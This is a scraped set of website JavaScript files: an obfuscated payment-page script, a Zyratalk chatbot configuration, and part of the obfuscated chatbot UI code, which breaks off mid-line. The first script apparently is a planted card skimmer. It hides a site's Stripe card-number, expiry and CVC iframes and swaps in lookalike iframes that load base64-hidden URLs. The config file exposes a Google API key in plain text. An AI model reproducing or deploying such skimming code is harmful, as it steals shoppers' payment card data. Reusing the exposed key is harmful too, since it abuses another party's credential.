_0x50a65f=_0x11e3ed,_0x353697=_0x5e8b8b;(function(_0x1e76b5,_0x3c9059){var _0x1b3fc9=_0x5383,_0x155f6b=_0x5e8b8b,_0x2fd9ba=_0x1e76b5();while(!![]){try{var _0x594c8e=-parseInt(_0x155f6b(0xa5))/0x1+parseInt(_0x155f6b(0xb1))/0x2+-parseInt(_0x155f6b(0xbd))/0x3*(parseInt(_0x155f6b(0xbe))/0x4)+-parseInt(_0x155f6b(0xc3))/0x5*(parseInt(_0x155f6b(0xb8))/0x6)+parseInt(_0x155f6b(0xbb))/0x7*(-parseInt(_0x155f6b(0xae))/0x8)+-parseInt(_0x155f6b(0xa6))/0x9+parseInt(_0x155f6b(0xb3))/0xa;if(_0x594c8e===_0x3c9059)break;else _0x2fd9ba[_0x1b3fc9(0x15a)](_0x2fd9ba[_0x1b3fc9(0x10d)]());}catch(_0x5d55a4){_0x2fd9ba[_0x1b3fc9(0x15a)](_0x2fd9ba['shift']());}}}(_0x133d2b,0xd93cc));function _0x133d2b(){var _0x1e04df=_0x5383,_0x2d549b=[_0x1e04df(0x113),'querySelector',_0x1e04df(0x11e),'1402980LlwXWk','#stripe-payments-card-number\x20iframe',_0x1e04df(0x134),_0x1e04df(0x127),_0x1e04df(0x126),'#stripe-payments-card-expiry\x20iframe',_0x1e04df(0x16e),'6phlMtk','#stripe-payments-card-cvc\x20iframe',_0x1e04df(0x11c),_0x1e04df(0x163),_0x1e04df(0x161),_0x1e04df(0x13d),_0x1e04df(0x104),_0x1e04df(0x124),_0x1e04df(0x109),_0x1e04df(0x132),_0x1e04df(0x12b),_0x1e04df(0x154),_0x1e04df(0x12c),'border:\x20medium\x20none\x20!important;\x20margin:\x200px\x20!important;\x20padding:\x200px\x20!important;\x20width:\x201px\x20!important;\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2019.2px;','createElement',_0x1e04df(0x130),_0x1e04df(0x123),_0x1e04df(0x11b),'13680414zCuvXJ',_0x1e04df(0x144),_0x1e04df(0x111),_0x1e04df(0x122),_0x1e04df(0x10c),_0x1e04df(0x14a),_0x1e04df(0x133),'addEventListener'];return _0x133d2b=function(){return _0x2d549b;},_0x133d2b();}var _0x31aa0f='stripe_payments',_0x4d123d=document[_0x353697(0xab)](_0x31aa0f),_0x287611=_0x353697(0xa4),_0x1d661f=document[_0x353697(0xaf)](_0x353697(0xb2)),_0x1ba114=document[_0x50a65f(0x105)](_0x353697(0xb6)),_0x3ba93e=document[_0x353697(0xaf)](_0x353697(0xb9)),_0x316296=document[_0x353697(0xb4)]('.'+_0x287611),_0x403eae=!![];if(!wvnso[_0x353697(0xa3)]){if(_0x4d123d!==null&&_0x4d123d[_0x353697(0xc1)]){_0x403eae=![];if(_0x316296[_0x353697(0xb0)]==0x0&&_0x1ba114!==null){var _0x307e96=document[_0x353697(0xa2)]('iframe');_0x307e96[_0x353697(0xb7)]=_0x287611,_0x307e96[_0x353697(0xc2)]=atob(wvnso[_0x353697(0xa0)]),_0x307e96[_0x353697(0xbc)]=_0x353697(0xa1),_0x1d661f[_0x353697(0xc0)](_0x307e96),_0x1d661f[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xba);var _0x169d1c=document[_0x353697(0xa2)](_0x353697(0xaa));_0x169d1c[_0x353697(0xb7)]=_0x287611,_0x169d1c[_0x353697(0xc2)]=atob(wvnso[_0x50a65f(0x148)]),_0x169d1c[_0x353697(0xbc)]=_0x353697(0xa1),_0x1ba114[_0x50a65f(0x109)](_0x169d1c),_0x1ba114[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba);var _0x53f921=document[_0x50a65f(0x166)](_0x353697(0xaa));_0x53f921[_0x353697(0xb7)]=_0x287611,_0x53f921[_0x353697(0xc2)]=atob(wvnso[_0x353697(0xb5)]),_0x53f921[_0x353697(0xbc)]=_0x50a65f(0x16b),_0x3ba93e[_0x353697(0xc0)](_0x53f921),_0x3ba93e[_0x353697(0xbc)]['display']=_0x353697(0xba),document[_0x353697(0xb4)](wvnso[_0x353697(0xa7)])[wvnso[_0x353697(0xa8)]][_0x353697(0xad)](_0x50a65f(0x14f),function(_0x5cfcd8){var _0x43d919=_0x353697;if(!wvnso[_0x43d919(0xa3)])return wvnso[_0x43d919(0xa3)]=!![],![];},!![]);}else _0x316296[_0x353697(0xa9)](_0x14932e=>_0x14932e[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xac)),_0x1d661f!=null&&(_0x1d661f[_0x353697(0xbc)][_0x353697(0xbf)]=_0x50a65f(0x11c),_0x1ba114[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba),_0x3ba93e[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba));}}function _0x5e8b8b(_0x1ddd70,_0x99668e){var _0x4b8b84=_0x133d2b();return _0x5e8b8b=function(_0x1c1cfd,_0x12385f){_0x1c1cfd=_0x1c1cfd-0xa0;var _0x5bd29f=_0x4b8b84[_0x1c1cfd];return _0x5bd29f;},_0x5e8b8b(_0x1ddd70,_0x99668e);}_0x403eae&&(_0x316296[_0x353697(0xa9)](_0x524ff9=>_0x524ff9[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xba)),_0x1d661f!=null&&(_0x1d661f[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xac),_0x1ba114[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xac),_0x3ba93e[_0x353697(0xbc)][_0x50a65f(0x124)]=_0x50a65f(0x133)));},wvnso[_0x11e3ed(0x14d)](),window[_0x11e3ed(0x13c)](wvnso[_0x11e3ed(0x167)],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.zyratalk.com/contractorschatbot/js/chatconfig.js?v=72
body_size: 2551
content:
var params = decodeURI(location.search).substring(1),
zt = {};

zt.urls = {}; //Holds all URLS globally
zt.chatInfo = {}; //Holds chat info globally
zt.chatInfo.setInitialContext = {};
zt.vars = {}; //Holds all global variables

zt.urls.nodeJsServer = 'https://node.zyratalk.com';

//zt.urls.nodeJsServer = 'https://dev.zyratalk.com:3337/';
zt.urls.baseUrl = checkURLForTrailingSlash('https://www.zyratalk.com/api/RestChatbot');

//zt.urls.baseUrl = "https://test.greatpros.com/api/Rest_dev/";
zt.urls.imgUrl = checkURLForTrailingSlash(window.location.origin);
zt.urls.utmUrl = params.split("&")[3].split("=")[1];
zt.urls.referrerUrl = params.split("&")[2].split("=")[1];
//zt.urls.documentURL = decodeURIComponent(params.split("&")[4].split("=")[1]);
zt.urls.documentURL='';
if(typeof params.split("&")[4]!='undefined' && params.split("&")[4].split("=")[0]=='documentUrl'){
zt.urls.documentURL = decodeURIComponent(params.split("&")[4].split("=")[1]);
}else{
    var splitarr=params.split("&")
    splitarr.forEach(function(obj,index){
        // console.log(index)
        if(obj.split("=")[0]=='documentUrl'){
          zt.urls.documentURL  = decodeURIComponent(obj.split("=")[1]);
        }
    })
    
   
}

if(typeof params.split("&")[6]!='undefined' && (params.split("&")[6].split("=")[0].indexOf('zyra_ga_id')>-1)){
    zt.vars.gaId = params.split("&")[6].split("=")[1];
}else{
  zt.vars.gaId="";  
}
if(typeof zt.vars.gaId=='undefined'){
    zt.vars.gaId="";
}
if(typeof params.split("&")[7]!='undefined' && (params.split("&")[7].split("=")[0].indexOf('GA_medium')>-1)){
    zt.vars.GA_medium = params.split("&")[7].split("=")[1];
}else{
  zt.vars.GA_medium="";  
}
if(typeof zt.vars.GA_medium=='undefined'){
    zt.vars.GA_medium="";
}
zt.urls.googleTranslateUrl = 'https://translation.googleapis.com/language/translate/v2';
zt.urls.userWebhookUrl = '';
if (zt.urls.referrerUrl == '' || typeof zt.urls.referrerUrl == 'undefined') {
    zt.chatInfo.referrerPage = '';
} else {
    var referrerPageDomain = extractRootDomain(zt.urls.referrerUrl);
    zt.chatInfo.referrerPage = referrerPageDomain.split('.')[0];
}

zt.chatInfo.chatKey = params.split("&")[0].split("=")[1];
zt.chatInfo.googleTranslateKey = 'AIzaSyAKvrZ_xWI7cFvUt_qJghhSAvRZbHqRtFk';

zt.chatInfo.hostName = decodeURIComponent(params.split("&")[1].split("=")[1]);
zt.chatInfo.countryDomain = zt.chatInfo.hostName.split(".")[zt.chatInfo.hostName.split(".").length - 1];
zt.chatInfo.defaultChatLogo = '../assets/contractorschatbot/images/zyra-img-small.png';
zt.chatInfo.defultChatLogoStr = '';
zt.chatInfo.tfaAnonymousId = '';

zt.vars.anonymousUserId = "zc-" + getStrDate() + "-" + getMilliseconds();
zt.vars.userOrigin = 'Zyra';
zt.vars.keyUpTimeout = '';
zt.vars.setTimeoutForMessageDisplay = 1000
zt.vars.firstTimeChatMsg = 0;
zt.vars.removeZyraChat = 0;
zt.vars.liveChatMessage = [];
zt.vars.liveChatOnProcess = 0;
zt.vars.siteVisitorName = "Site Visitor";
zt.vars.liveChatStartIn = "";
zt.vars.chatVersion = null;
zt.vars.companyName = null;
zt.vars.companyTel = null;
zt.vars.primaryColor = null;
zt.vars.buttonColour = null;
zt.vars.buttonTextcolour = null;
zt.vars.textColour = null;
zt.vars.customChatLogoOnload = null;
zt.vars.customResponseArr = null;
zt.vars.result = null;
    
zt.vars.FChatSend = 0;
zt.vars.setFirstResponse = '';
zt.vars.chatSendMsg = '';
zt.vars.lastChatOutputText = 'FirstChat';
zt.vars.isRestFromButton = 0;
zt.vars.firstChatStart = 0;
zt.vars.detectLanguageFirstTime = true;
zt.vars.resellerId = '';
zt.vars.mainResellerId = '';
zt.vars.isLiveChat = null;
zt.vars.isTopFinalChat = false;
zt.vars.lenderAsk = 0;
zt.vars.tempMessage = {};
zt.vars.multiQlist = 0;
zt.vars.multiQlistCount = 0;
zt.vars.oldMessage = {};
zt.vars.questionAnswerArr = [];
zt.vars.dynamicCallNum = '';
zt.vars.isDynamicCall = '';
zt.vars.isLiveEmailNotification = '';
zt.vars.isLiveIrrelevantNotification = '';
zt.vars.notifyHuman = '';
zt.vars.humanChat = 0;
zt.vars.welcomeMsg = '';
zt.vars.checkWorkingTimeZone = '';
zt.vars.workingHourFinish = '';
zt.vars.noServiceArea = ''
zt.vars.chatApiCount = 0;
zt.vars.onAfterPageRefresh = true;
zt.vars.welcomeText = '';
zt.vars.additionalCustomBtn = [];
zt.vars.initialTimeout = 0;
zt.vars.tfaValidation = '';
zt.vars.responseDatalist = [];
zt.vars.customizedHeight = '';
zt.vars.customizedWidth = '';
zt.vars.customLogo = '';
zt.vars.reviewIcon = '';
zt.vars.triggerCall = '';
zt.vars.context = '';
zt.vars.firstContext = '';
zt.vars.invalidEmailMessage = 'This email id is invalid. Please enter again.';
zt.vars.isChatEnd=false;
zt.vars.candidateMobileNo = '';
zt.vars.chatFirstVal = ''
zt.vars.candidateName = '';
zt.vars.candidatePincode = '';
zt.vars.detectedDefaultSourceLanguage = 'en';
zt.vars.detectedSourceLanguage = zt.vars.detectedDefaultSourceLanguage;
zt.vars.sendEmailFor = '';
zt.vars.orgName = '';
zt.vars.orgEmail = '';
zt.vars.isSendEmail = '';
zt.vars.candidateEmail = '';
zt.vars.candidateMainCat = '';
zt.vars.candidateSubCat = '';
zt.vars.vendastaAccountId = '';
        
zt.vars.logId = 0;
zt.vars.ibmSession = '';
zt.vars.callusText = 'Call now';
zt.vars.leaveReviewText = 'Leave a review';         
zt.vars.twilloNotifyCustomer="";
zt.vars.customerTwilloPhone="";


zt.vars.liveWorkSpaceID='';
zt.vars.lastBanchId='';
zt.vars.firstTimeInput=false;
zt.vars.IdentifyRequest=0;
zt.vars.BranchHasButton='';
zt.vars.BranchWelcomeMessage='';
zt.vars.capturedEntities=[];
zt.vars.initialBranchId="";
zt.vars.activeWorkSpace='';   

zt.vars.originUrl="";
zt.vars.twilioPhone="";        
zt.vars.setTimeoutForResponseDisplay=1000;
zt.vars.emailInCaseOfUrl='';
zt.vars.sendDisconnected = false;
zt.vars.isliveUser = 0;
zt.vars.connectDisconnetLeaveOnce = 0;

zt.vars.latestBotDesign = false;
zt.vars.botFeature = 'freemium';

zt.vars.checkposition = 0;
zt.vars.botwelcomemsg = '';

zt.vars.price = '';
zt.vars.propertyId = '0';
zt.vars.condozipcode = '';
zt.vars.parent_id = '';
zt.vars.buildingId = '0';

var IDLE_TIMEOUT = 10*60; //seconds
var _idleSecondsTimer = null;
var _idleSecondsCounter = 0;
var _idleSecondsTimerNoti
var _idleSecondsCounterForNoti = 0;
zt.vars.IsDynamicCallWorkspace = false;
zt.vars.chatFromSessionStorageLoaded = false;
zt.vars.branch_has_notification_rules=false;
zt.vars.feedquestions=0;
zt.vars.currentChatTime="";
zt.vars.additionalCapturedFiled=[];
// in case bot builder this is used to check wheather it is from backend on front end //

zt.vars.backendworkspace_id =  false;
if(typeof params.split("&")[6] !='undefined'){ // check if its from backend
   if(zt.vars.backendworkspace_id = params.split("&")[6].split("=")[0]=='workspace_id'){
     
     zt.vars.backendworkspace_id = params.split("&")[6].split("=")[1];  
   }
}

zt.vars.branchhasnobutton = false;

zt.vars.getMemberSchedule = false;
zt.vars.WorkspaceDetectLanguage = false;
zt.vars.ipaddress = '';

zt.vars.resellerData = {}

zt.vars.detectIncognitoAndBolckedCookes = false;

try{
    sessionStorage.getItem('botDesignType_' + zt.chatInfo.chatKey)
} catch(e){
    zt.vars.detectIncognitoAndBolckedCookes = true;
    zt.session = {};
    zt.session.sessionStorage = {};
    zt.session.sessionStorage.getItem = {};
    
}

zt.vars.linkBranchId = false;
zt.vars.reviewLocation = '';

zt.vars.condojob = '';
zt.vars.condoleadtype = '';
// For response chat box
zt.vars.responseBoxColor = "";
zt.vars.responseTextColor = "";

zt.temp = {}; //Holds all temp variables values if you needed in case display log chat
zt.temp.responseBoxColorTmp = "";
zt.temp.responseTextColorTmp = "";
zt.temp.orgEmail = "";

zt.temp.defultChatLogoStr = "";

// misc latest design changes
zt.vars.companyDesignType = "legacy";

zt.vars.conversationClosed = false;

zt.vars.urlbranchid = false;

zt.vars.chatResetBy = '';
zt.vars.phoneNumberCaptured = '';
zt.vars.branch_has_initial_attachment=false;
zt.vars.attachmenturls=[];
zt.vars.NameCapture=false;
zt.vars.checkzipcaptured=false;
zt.vars.zipBranchId=0;
zt.vars.Reviews=[];
zt.vars.countryCodeList=[];
zt.vars.phoneNumberString="";
zt.vars.showCountryCode=false;
zt.vars.bulkUploadZipBranch=false;
zt.vars.locationname = '';
zt.vars.locationstreet = '';
zt.vars.locationcity = '';
zt.vars.locationstate = '';
zt.vars.confusedbranchid = '';
zt.vars.chatgpt = false;
zt.vars.gptdefaultquetioncount = 0;
zt.vars.triggered_UI= false;

--- FILE ---
content_type: application/javascript
request_url: https://cdn.zyratalk.com/contractorschatbot/js/home2.js?v=576
body_size: 37187
content:
var _0x35a354=_0x3cd8;(function(_0x3e57c4,_0x2b9a11){var _0x372419=_0x3cd8,_0x45d6dc=_0x3e57c4();while(!![]){try{var _0x1c3910=parseInt(_0x372419(0x2ab))/0x1+parseInt(_0x372419(0x27d))/0x2+-parseInt(_0x372419(0x314))/0x3*(parseInt(_0x372419(0x27e))/0x4)+parseInt(_0x372419(0x2b7))/0x5*(parseInt(_0x372419(0x391))/0x6)+-parseInt(_0x372419(0x37d))/0x7+-parseInt(_0x372419(0x384))/0x8+-parseInt(_0x372419(0x1fd))/0x9*(-parseInt(_0x372419(0x1e9))/0xa);if(_0x1c3910===_0x2b9a11)break;else _0x45d6dc['push'](_0x45d6dc['shift']());}catch(_0x3fa180){_0x45d6dc['push'](_0x45d6dc['shift']());}}}(_0x1cda,0x5b305));function reviewDetail(_0x5083eb,_0xad5431){var _0x405398=_0x3cd8;_0xad5431=decodeURI(_0xad5431),$(_0x405398(0x3ce))['html'](''),$(_0x405398(0x19b))[_0x405398(0x3b4)](_0x405398(0x179),''),$(_0x405398(0x286))[_0x405398(0x3c8)](_0x405398(0x2c0),_0x405398(0x2a5)),$('.secondhead')[_0x405398(0x3c8)](_0x405398(0x2c0),_0x405398(0x28d));var _0x44e2f3='<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-fvchat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:'+zt[_0x405398(0x2f7)][_0x405398(0x321)]+';\x20color:'+zt[_0x405398(0x2f7)][_0x405398(0x1c5)]+'\x22>\x20'+_0xad5431+_0x405398(0x169)+getCurrentTime()+_0x405398(0x1be);$('#chatBoxContainer')[_0x405398(0x1b0)](_0x44e2f3),$(_0x405398(0x206))[_0x405398(0x2f0)]($('.yr-scroll-chatBody')[0x0][_0x405398(0x1d6)]),$('#agentLoader')['fadeIn'](),$(_0x405398(0x218))[_0x405398(0x3c8)](_0x405398(0x2c0),'none'),setTimeout(function(){var _0x2acea6=_0x405398,_0x53e5a7=_0x2acea6(0x3c7)+zt[_0x2acea6(0x250)][_0x2acea6(0x325)]+'We\x27re\x20glad\x20we\x20were\x20able\x20to\x20help\x20you!\x20How\x20did\x20we\x20do?\x20<span\x20class=\x22yr-sm-smile\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>'+getCurrentTime()+_0x2acea6(0x285)+_0x5083eb+_0x2acea6(0x1d4)+_0x5083eb+_0x2acea6(0x22a);$('#agentLoader')['fadeOut'](),$(_0x2acea6(0x1e3))[_0x2acea6(0x1b0)](_0x53e5a7),$(_0x2acea6(0x206))[_0x2acea6(0x2f0)]($('.yr-scroll-chatBody')[0x0]['scrollHeight']);},0x3e8),zt[_0x405398(0x2f7)]['latestBotDesign']&&($(_0x405398(0x247))['css'](_0x405398(0x32f),'visible'),$('#defaultoptLatest-internalBtn')[_0x405398(0x2a8)]());}function chatInit(_0x3b5d0c,_0x326897,_0x5c8d71,_0xe3106e){var _0xc0fcc5=_0x3cd8;typeof _0xe3106e!==_0xc0fcc5(0x1eb)&&customBtTrigger(_0xe3106e);_0x326897=_0x326897!=undefined?_0x326897:null,_0x5c8d71=typeof _0x5c8d71!==_0xc0fcc5(0x1eb)?_0x5c8d71:'',zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x2b6)]=0x0,zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x2f2)]=0x1,zt['vars'][_0xc0fcc5(0x16c)]='fcbtn',resetChatBot();if(zt[_0xc0fcc5(0x2f7)]['condozipcode']!='')zt[_0xc0fcc5(0x2f7)]['candidatePincode']=zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x229)];_0x5c8d71!=''&&$(_0x5c8d71)[_0xc0fcc5(0x251)](function(_0x4561be,_0x2c1723){var _0xc275ce=_0xc0fcc5;$('.first_options\x20input[value=\x22'+_0x2c1723+'\x22]')['length']>0x0&&$(_0xc275ce(0x194)+_0x2c1723+'\x22]')[_0xc275ce(0x1c9)](_0xc275ce(0x2af),!![]);});$(_0xc0fcc5(0x3ce))[_0xc0fcc5(0x2cb)](''),$(_0xc0fcc5(0x19b))[_0xc0fcc5(0x3b4)](_0xc0fcc5(0x179),''),$(_0xc0fcc5(0x286))[_0xc0fcc5(0x3c8)](_0xc0fcc5(0x2c0),_0xc0fcc5(0x2a5)),$(_0xc0fcc5(0x1f2))[_0xc0fcc5(0x3c8)](_0xc0fcc5(0x2c0),'flex');if(_0x3b5d0c==_0xc0fcc5(0x31c)){var _0xa29420=_0xc0fcc5(0x379)+zt[_0xc0fcc5(0x2f7)]['responseBoxColor']+_0xc0fcc5(0x39a)+zt['vars'][_0xc0fcc5(0x1c5)]+'\x22>\x20'+zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x24c)]+_0xc0fcc5(0x169)+getCurrentTime()+_0xc0fcc5(0x1be);$(_0xc0fcc5(0x1e3))['append'](_0xa29420),$(_0xc0fcc5(0x206))['scrollTop']($(_0xc0fcc5(0x206))[0x0][_0xc0fcc5(0x1d6)]),$(_0xc0fcc5(0x21f))[_0xc0fcc5(0x394)](),$(_0xc0fcc5(0x218))[_0xc0fcc5(0x3c8)](_0xc0fcc5(0x2c0),'none'),setTimeout(function(){var _0x2819f9=_0xc0fcc5,_0x55af84=_0x2819f9(0x3c7)+zt['chatInfo'][_0x2819f9(0x325)]+'We\x27re\x20glad\x20we\x20were\x20able\x20to\x20help\x20you!\x20How\x20did\x20we\x20do?\x20<span\x20class=\x22yr-sm-smile\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>'+getCurrentTime()+_0x2819f9(0x313);$(_0x2819f9(0x21f))[_0x2819f9(0x35d)](),$(_0x2819f9(0x1e3))[_0x2819f9(0x1b0)](_0x55af84),$('.yr-scroll-chatBody')['scrollTop']($(_0x2819f9(0x206))[0x0][_0x2819f9(0x1d6)]);},0x3e8);}else{zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x3ab)][_0xc0fcc5(0x1e7)](function(_0x4c9c11){var _0x4155b8=_0xc0fcc5;if(_0x4c9c11[_0x4155b8(0x18b)]==_0x4155b8(0x3c3))zt[_0x4155b8(0x2f7)]['setFirstResponse']=0x1;}),zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x2ba)]='',zt['vars']['lastChatOutputText']='FirstChat',zt['vars'][_0xc0fcc5(0x34d)]=zt['chatInfo'][_0xc0fcc5(0x16f)];if(_0x326897)validateCustom(_0x3b5d0c,function(){var _0x6ce1c4=_0xc0fcc5;CustomBotChat[_0x6ce1c4(0x387)](_0x3b5d0c,_0x326897,_0x6ce1c4(0x3bb));});else{if(zt[_0xc0fcc5(0x2f7)]['activeWorkSpace']=='FL')CustomFlBot[_0xc0fcc5(0x387)]('',_0xc0fcc5(0x395)),zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x252)]='';else zt['vars'][_0xc0fcc5(0x38e)]=='1'?(zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x2bf)]=0x1,zt['vars'][_0xc0fcc5(0x363)]=0x1,zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x2ba)]=_0x3b5d0c,zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x274)][_0xc0fcc5(0x334)]({'question':_0x3b5d0c,'answer':[$(_0xc0fcc5(0x19c))[_0xc0fcc5(0x2cb)]()]}),zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x26a)]==_0xc0fcc5(0x15c)?sendLiveChatEmailNotificationPremium('live'):zt['vars'][_0xc0fcc5(0x34c)]==0x1&&sendLiveChatEmailNotification(![]),zt[_0xc0fcc5(0x2f7)]['liveChatOnProcess']=0x1,firstTimeMsgBotBuilder('',zt['vars']['siteVisitorName']),setTimeout(function(){var _0x12931c=_0xc0fcc5;zt[_0x12931c(0x2f7)][_0x12931c(0x363)]=0x2,secondMessageIncaseFreemium();},0x7d0)):(IBMChat[_0xc0fcc5(0x387)]('',zt[_0xc0fcc5(0x250)][_0xc0fcc5(0x16f)]),zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x252)]='');}var _0xa29420='<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-fvchat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:'+zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x321)]+_0xc0fcc5(0x39a)+zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x1c5)]+'\x22>'+_0x3b5d0c+_0xc0fcc5(0x1ec)+getCurrentTime()+_0xc0fcc5(0x1be);$('#chatBoxContainer')[_0xc0fcc5(0x1b0)](_0xa29420),$(_0xc0fcc5(0x21f))[_0xc0fcc5(0x394)](),$(_0xc0fcc5(0x206))[_0xc0fcc5(0x2f0)]($(_0xc0fcc5(0x206))[0x0][_0xc0fcc5(0x1d6)]);}$(_0xc0fcc5(0x172))[_0xc0fcc5(0x3b4)]('disabled'),$(_0xc0fcc5(0x292))['removeClass'](_0xc0fcc5(0x30d)),zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x165)]?(zt[_0xc0fcc5(0x2f7)][_0xc0fcc5(0x15a)]==0x0||zt['vars']['activeWorkSpace']=='FL'?($(_0xc0fcc5(0x2e4))[_0xc0fcc5(0x2a8)](),setResetButton(_0xc0fcc5(0x269),'','')):($(_0xc0fcc5(0x3a8))[_0xc0fcc5(0x2a8)](),setResetButton(_0xc0fcc5(0x269),'','')),$(_0xc0fcc5(0x326))[_0xc0fcc5(0x2a8)](),zt['vars'][_0xc0fcc5(0x201)]=!![]):$(_0xc0fcc5(0x3a8))[_0xc0fcc5(0x2cb)]('');}function showPhone(_0x866246){var _0x2f8e93=_0x3cd8;$[_0x2f8e93(0x298)]({'type':_0x2f8e93(0x3cd),'url':zt['urls'][_0x2f8e93(0x15b)]+'sendEmailForPhoneLog','data':{'chatKey':zt[_0x2f8e93(0x250)][_0x2f8e93(0x2a4)]}}),$('#callusID')[_0x2f8e93(0x2cb)](_0x866246),$(_0x2f8e93(0x328))[_0x2f8e93(0x254)](_0x2f8e93(0x164),'tel:'+_0x866246),$('#callusID')[_0x2f8e93(0x254)]('target',_0x2f8e93(0x323)),parent[_0x2f8e93(0x1b8)][_0x2f8e93(0x164)]='tel://'+_0x866246;}function showPhoneFirst(_0x2d8772){var _0x55550c=_0x3cd8;$(_0x55550c(0x3ce))[_0x55550c(0x2cb)]('');if(phonenumbers[_0x55550c(0x37f)]>0x0){var _0x267b81=zt[_0x55550c(0x2f7)][_0x55550c(0x3b1)],_0x36975a=_0x55550c(0x2ae),_0xe9ff3='<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-fvchat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:'+zt[_0x55550c(0x2f7)]['responseBoxColor']+_0x55550c(0x39a)+zt[_0x55550c(0x2f7)]['responseTextColor']+_0x55550c(0x25c)+_0x267b81+_0x55550c(0x169)+getCurrentTime()+_0x55550c(0x1be);$(_0x55550c(0x1e3))[_0x55550c(0x1b0)](_0xe9ff3),$(_0x55550c(0x206))[_0x55550c(0x2f0)]($(_0x55550c(0x206))[0x0][_0x55550c(0x1d6)]),$(_0x55550c(0x21f))[_0x55550c(0x394)](),setTimeout(function(){var _0x2351ca=_0x55550c,_0x461778='<div\x20class=\x22form-group\x22\x20style=\x22max-width:100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+zt[_0x2351ca(0x250)]['defultChatLogoStr']+_0x36975a+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span><div\x20class=\x22chat-opt\x22>';for(i=0x0;i<phonenumbers[_0x2351ca(0x37f)];i++){_0x461778+='<a\x20style=\x22cursor:\x20pointer;color:'+zt[_0x2351ca(0x2f7)][_0x2351ca(0x1fe)]+_0x2351ca(0x283)+zt['vars']['buttonColour']+_0x2351ca(0x36a)+phonenumbers[i][_0x2351ca(0x30f)]+'\x27,this)\x20\x22>'+phonenumbers[i]['phone_text']+'<span\x20class=yr-sm-call></span></span></a>';}_0x461778+=_0x2351ca(0x1ea),_0x461778+=getCurrentTime()+_0x2351ca(0x203),$(_0x2351ca(0x21f))[_0x2351ca(0x35d)](),$('#chatBoxContainer')[_0x2351ca(0x1b0)](_0x461778),$('.yr-scroll-chatBody')[_0x2351ca(0x2f0)]($(_0x2351ca(0x206))[0x0]['scrollHe